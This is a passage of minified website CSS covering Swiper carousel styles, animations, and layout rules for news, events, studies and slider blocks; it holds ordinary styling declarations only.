-webkit-transform;transition:200ms left, 200ms -webkit-transform;-o-transition:200ms transform, 200ms left;transition:200ms transform, 200ms left;transition:200ms transform, 200ms left, 200ms -webkit-transform}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:200ms right, 200ms -webkit-transform;transition:200ms right, 200ms -webkit-transform;-o-transition:200ms transform, 200ms right;transition:200ms transform, 200ms right;transition:200ms transform, 200ms right, 200ms -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,0.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:4px;height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,0.1)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none !important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,0.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-box-sizing:border-box;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{-webkit-animation:swiper-preloader-spin 1s infinite linear;animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@-webkit-keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev,.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:0.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:'';background:#000;position:absolute;left:0;top:0;bottom:0;right:0;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-webkit-transition-property:opacity, height, -webkit-transform;transition-property:opacity, height, -webkit-transform;-o-transition-property:transform, opacity, height;transition-property:transform, opacity, height;transition-property:transform, opacity, height, -webkit-transform}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}@-webkit-keyframes fadeInUp{from{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}@keyframes fadeInUp{from{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:0}to{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}}:root{--pulse-scale: 1.35;--pulse-duration: 1.2s}.pulse-animation{display:inline-block;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-animation:pulse var(--pulse-duration) 0.3s cubic-bezier(0.1, 0, 0.3, 1) infinite !important;animation:pulse var(--pulse-duration) 0.3s cubic-bezier(0.1, 0, 0.3, 1) infinite !important;will-change:transform}@-webkit-keyframes pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(var(--pulse-scale));transform:scale(var(--pulse-scale))}}@keyframes pulse{0%,100%{-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-transform:scale(var(--pulse-scale));transform:scale(var(--pulse-scale))}}@media (prefers-reduced-motion: reduce){.pulse{-webkit-animation:none;animation:none}}.content-slider-block{margin-bottom:100px}@media screen and (max-width: 991px){.content-slider-block{margin-bottom:40px}}.content-slider-block .content-slider{position:relative}@media screen and (max-width: 991px){.content-slider-block .content-slider{margin-left:-15px;margin-right:-15px}}.content-slider-block .content-slider .wrapper .content-slide{position:relative;overflow:hidden;border-radius:8px;height:536px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width: 991px){.content-slider-block .content-slider .wrapper .content-slide{height:400px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:0}}.content-slider-block .content-slider .wrapper .content-slide .content{background:#FFFFFF;border-radius:10px;padding:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:514px;width:100%;height:auto;margin-right:70px;margin-bottom:70px}@media screen and (max-width: 991px){.content-slider-block .content-slider .wrapper .content-slide .content{width:calc(100% - 60px);margin-right:unset;margin-bottom:24px;padding:16px}}.content-slider-block .content-slider .wrapper .content-slide .content .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:28px;line-height:33px;color:#000000;margin-bottom:6px}@media screen and (max-width: 991px){.content-slider-block .content-slider .wrapper .content-slide .content .title{font-size:20px;line-height:23px}}.content-slider-block .content-slider .wrapper .content-slide .content .text{font-style:normal;font-weight:400;font-size:16px;line-height:140%;color:#011117}@media screen and (max-width: 991px){.content-slider-block .content-slider .wrapper .content-slide .content .text{font-size:14px}}.content-slider-block .content-slider .wrapper .content-slide .content .button{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:19px;color:#FFFFFF;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;background:#346FFD;padding:8px 15px;margin-top:32px;display:block;border-radius:100px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.content-slider-block .content-slider .wrapper .content-slide .content .button{margin-top:20px}}.content-slider-block .content-slider .wrapper .content-slide .content .button:hover{background:#00cff2}.content-slider-block .content-slider .wrapper .content-slide .background-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.content-slider-block .content-slider .wrapper .content-slide .background-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.content-slider-block .content-slider .swiper-pagination{position:relative;left:unset;bottom:unset;margin-top:6px}.content-slider-block .content-slider .swiper-pagination .swiper-pagination-bullet{background-color:rgba(1,17,23,0.35);height:2px;border-radius:20px;width:34px;opacity:1;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}.content-slider-block .content-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#346FFD}.content-slider-block .content-slider .swiper-button{z-index:10;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:36px;height:36px;background:rgba(255,255,255,0.5);border-radius:10000px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}@media screen and (max-width: 991px){.content-slider-block .content-slider .swiper-button{display:none}}.content-slider-block .content-slider .swiper-button:hover{background:rgba(255,255,255,0.8)}.content-slider-block .content-slider .swiper-button.swiper-prev{left:10px;padding-right:3px}.content-slider-block .content-slider .swiper-button.swiper-next{right:10px;padding-left:3px}.news-block{margin-bottom:80px;padding:80px 0 116px;overflow:hidden;position:relative}@media screen and (max-width: 991px){.news-block{margin-bottom:40px;padding:30px 0 68px}}.news-block.master-page{padding:0;margin-bottom:0;overflow:hidden}@media screen and (min-width: 992px){.news-block.master-page{margin-right:-80px}}.news-block.master-page .news-slider{width:100% !important}.news-block.master-page .bg{display:none}.news-block .news-container{position:relative;z-index:1}.news-block .news-container .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:14px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.news-block .news-container .info{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.news-block .news-container .info h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#011117;margin-right:40px;margin-bottom:0;padding:0}@media screen and (max-width: 991px){.news-block .news-container .info h2{font-size:28px;line-height:130%}}.news-block .news-container .info .info-button{font-style:normal;font-weight:500;font-size:16px;line-height:100%;font-family:Campton,sans-serif;color:#011117;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0}.news-block .news-container .info .info-button .arrow{margin-left:16px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:2px;border-radius:50%;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.news-block .news-container .info .info-button .arrow svg path{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.news-block .news-container .info .info-button:hover{text-decoration:underline}.news-block .news-container .info .info-button:hover .arrow{background:#346FFD;-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.news-block .news-container .info .info-button:hover .arrow svg path{stroke:white}.news-block .news-container .news-slider{width:calc(100% + ((100vw - 100% - 60px) / 2))}@media screen and (max-width: 991px){.news-block .news-container .news-slider{width:100%}}.news-block .news-container .news-slider .wrapper .news-card{width:368px;height:auto;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (max-width: 991px){.news-block .news-container .news-slider .wrapper .news-card{width:312px}}.news-block .news-container .news-slider .wrapper .news-card .image-wrapper{position:relative;overflow:hidden;border-radius:8px}.news-block .news-container .news-slider .wrapper .news-card .image-wrapper:before{display:block;content:"";width:100%;padding-top:calc((2 / 3) * 100%)}.news-block .news-container .news-slider .wrapper .news-card .image-wrapper img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.news-block .news-container .news-slider .wrapper .news-card:hover .content{padding-left:20px}.news-block .news-container .news-slider .wrapper .news-card:hover .content:before{height:100%}.news-block .news-container .news-slider .wrapper .news-card .content{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:2px 8px;position:relative;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.news-block .news-container .news-slider .wrapper .news-card .content{padding:0}}.news-block .news-container .news-slider .wrapper .news-card .content:before{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);height:0;left:0;content:"";position:absolute;width:4px;border-radius:20px;background:#346FFD}.news-block .news-container .news-slider .wrapper .news-card .content .title{font-family:Campton,sans-serif;color:#011117;letter-spacing:inherit;text-transform:initial;font-style:normal;font-weight:500;font-size:20px;line-height:130%;margin-bottom:25px;padding:0}@media screen and (max-width: 991px){.news-block .news-container .news-slider .wrapper .news-card .content .title{margin-bottom:14px}}.news-block .news-container .news-slider .wrapper .news-card .content .date{font-style:normal;font-weight:500;font-size:16px;line-height:130%;font-family:Campton,sans-serif;text-transform:capitalize;color:#011117;opacity:0.6;margin-bottom:0}.news-block .news-container .news-slider .wrapper .news-card .research-tag{position:absolute;top:218px;right:8px;font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:14px;line-height:16px;color:#FFFFFF;padding:4px 12px 3px;background:#00E7BA;border-radius:30px}@media screen and (max-width: 991px){.news-block .news-container .news-slider .wrapper .news-card .research-tag{top:178px}}.news-block .news-container .news-slider .swiper-button{z-index:10;position:absolute;top:30%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:36px;height:36px;background:rgba(255,255,255,0.5);border-radius:10000px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease}@media screen and (max-width: 991px){.news-block .news-container .news-slider .swiper-button{display:none}}.news-block .news-container .news-slider .swiper-button:hover{background:rgba(255,255,255,0.8)}.news-block .news-container .news-slider .swiper-button.swiper-button-disabled{display:none}.news-block .news-container .news-slider .swiper-button.swiper-prev{left:10px;padding-right:3px}.news-block .news-container .news-slider .swiper-button.swiper-next{right:10px;padding-left:3px}.news-block .bg{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:100vw;height:100%;background:#F7F7F7}.events-block{margin-bottom:80px}@media screen and (max-width: 991px){.events-block{margin-bottom:40px}}.events-block .events-container .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:14px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.events-block .events-container .info{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:32px}}.events-block .events-container .info h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#011117;margin-right:40px;margin-bottom:0;padding:0}@media screen and (max-width: 991px){.events-block .events-container .info h2{font-size:28px;line-height:130%}}.events-block .events-container .info .info-button{font-style:normal;font-weight:500;font-size:16px;line-height:100%;font-family:Campton,sans-serif;color:#011117;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0}.events-block .events-container .info .info-button .arrow{margin-left:16px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:2px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.events-block .events-container .info .info-button .arrow svg path{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.events-block .events-container .info .info-button:hover{text-decoration:underline}.events-block .events-container .info .info-button:hover .arrow{background:#346FFD;-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.events-block .events-container .info .info-button:hover .arrow svg path{stroke:white}.events-block .events-container .events-wrapper{gap:1.25rem;display:grid;grid-template-columns:repeat(12, minmax(0, 1fr))}.event-card{padding:24px 24px 0;margin-bottom:25px;border-top:1px solid rgba(0,0,0,0.15);-webkit-box-align:center;-ms-flex-align:center;align-items:center}.event-card .date-wrapper .date{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 991px){.event-card .date-wrapper .date{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:24px}}.event-card .date-wrapper .date p{font-style:normal;font-weight:500;font-size:16px;line-height:130%;font-family:Grantipo,sans-serif;color:#717171;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:4px}.event-card .date-wrapper .date p:last-child{margin-bottom:0}@media screen and (max-width: 991px){.event-card .date-wrapper .date p{opacity:1;font-size:16px}}@media screen and (max-width: 991px){.event-card .date-wrapper .date p.year{margin-right:6px}}.event-card .info-wrapper .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;position:relative;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0}.event-card .info-wrapper .info:before{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);height:0;left:0;content:"";position:absolute;width:4px;border-radius:20px;background:#346FFD}.event-card .info-wrapper .info h3{letter-spacing:initial;text-transform:initial;font-style:normal;font-weight:500;font-size:22px;line-height:130%;font-family:Campton,sans-serif;color:#011117;margin-bottom:0;padding:0}@media screen and (max-width: 991px){.event-card .info-wrapper .info h3{font-size:20px}}.event-card .info-wrapper .info .event-place{font-style:normal;font-weight:500;font-size:16px;line-height:130%;font-family:Campton,sans-serif;color:#717171;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0;text-transform:uppercase;margin-top:16px}.event-card:hover .date-wrapper .date p{opacity:1}.event-card:hover .info-wrapper .info{padding-left:20px}.event-card:hover .info-wrapper .info:before{height:100%}.event-card:hover .info-wrapper .event-place{color:#346FFD;opacity:1}.studies-block{margin-bottom:80px;padding:86px 0 100px;position:relative}@media screen and (max-width: 991px){.studies-block{margin-bottom:50px;padding:48px 0 80px}}.studies-block .studies-container .info{margin-bottom:54px}.studies-block .studies-container .info h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#FFFFFF}@media screen and (max-width: 991px){.studies-block .studies-container .info h2{font-size:28px;line-height:130%}}.studies-block .studies-container .studies-swiper .wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.studies-block .studies-container .studies-swiper .wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.studies-block .studies-container .studies-swiper .wrapper .card{padding:24px;background:rgba(0,0,0,0.15);border:1px solid rgba(255,255,255,0.3);border-radius:8px;width:33%;position:relative;overflow:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:280px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}@media screen and (max-width: 991px){.studies-block .studies-container .studies-swiper .wrapper .card{width:100%;margin-bottom:26px;min-height:auto}}.studies-block .studies-container .studies-swiper .wrapper .card:last-child{margin-right:0}@media screen and (max-width: 991px){.studies-block .studies-container .studies-swiper .wrapper .card:last-child{margin-bottom:0}}.studies-block .studies-container .studies-swiper .wrapper .card .label{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:100%;text-transform:uppercase;color:#FFFFFF;padding:8px 16px;border-radius:100px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;margin-bottom:20px}@media screen and (max-width: 991px){.studies-block .studies-container .studies-swiper .wrapper .card .label{font-size:14px}}.studies-block .studies-container .studies-swiper .wrapper .card .title{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;line-height:130%;color:#FFFFFF;text-transform:initial;letter-spacing:initial}.studies-block .studies-container .studies-swiper .wrapper .card a{font-style:normal;font-weight:500;font-size:16px;line-height:140%;font-family:Campton,sans-serif;text-transform:uppercase;color:#FFFFFF;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-top:auto}@media screen and (max-width: 991px){.studies-block .studies-container .studies-swiper .wrapper .card a{margin-top:16px}}.studies-block .studies-container .studies-swiper .wrapper .card a:hover .arrow{-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.studies-block .studies-container .studies-swiper .wrapper .card a .arrow{margin-left:16px;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.studies-block .studies-container .studies-swiper .wrapper .card:after{z-index:-1;content:"";top:0;left:0;position:absolute;width:100%;height:100%;backdrop-filter:blur(5px);-webkit-backdrop-filter:blur(5px)}.studies-block .background-image{position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1}.studies-block .background-image:after{content:"";background:-webkit-gradient(linear, left bottom, left top, from(rgba(0,0,0,0.2)), to(rgba(0,0,0,0.2)));background:-o-linear-gradient(bottom, rgba(0,0,0,0.2), rgba(0,0,0,0.2));background:linear-gradient(0deg, rgba(0,0,0,0.2), rgba(0,0,0,0.2));width:100%;height:100%;left:0;top:0;position:absolute}.studies-block .background-image img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.rfs-block{margin-bottom:94px}.rfs-block .rfs-container{overflow:inherit}.rfs-block .rfs-container .info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:14px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width: 991px){.rfs-block .rfs-container .info{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:32px;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.rfs-block .rfs-container .info h2{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:42px;line-height:130%;color:#011117;margin-right:40px;margin-bottom:0}@media screen and (max-width: 991px){.rfs-block .rfs-container .info h2{font-size:28px;line-height:130%}}.rfs-block .rfs-container .info .info-button{font-style:normal;font-weight:500;font-size:16px;line-height:100%;font-family:Campton,sans-serif;color:#011117;text-transform:uppercase;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);margin-bottom:0}.rfs-block .rfs-container .info .info-button .arrow{margin-left:16px;width:28px;height:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:2px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.rfs-block .rfs-container .info .info-button .arrow svg path{-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.rfs-block .rfs-container .info .info-button:hover{text-decoration:underline}.rfs-block .rfs-container .info .info-button:hover .arrow{background:#346FFD;-webkit-transform:translateX(4px);-ms-transform:translateX(4px);transform:translateX(4px)}.rfs-block .rfs-container .info .info-button:hover .arrow svg path{stroke:white}.rfs-block .rfs-container .rfs-slider{width:calc(100% + (100vw - 100% - 60px) / 2)}@media screen and (max-width: 991px){.rfs-block .rfs-container .rfs-slider{width:100%}}.rfs-block .rfs-container .rfs-slider .wrapper 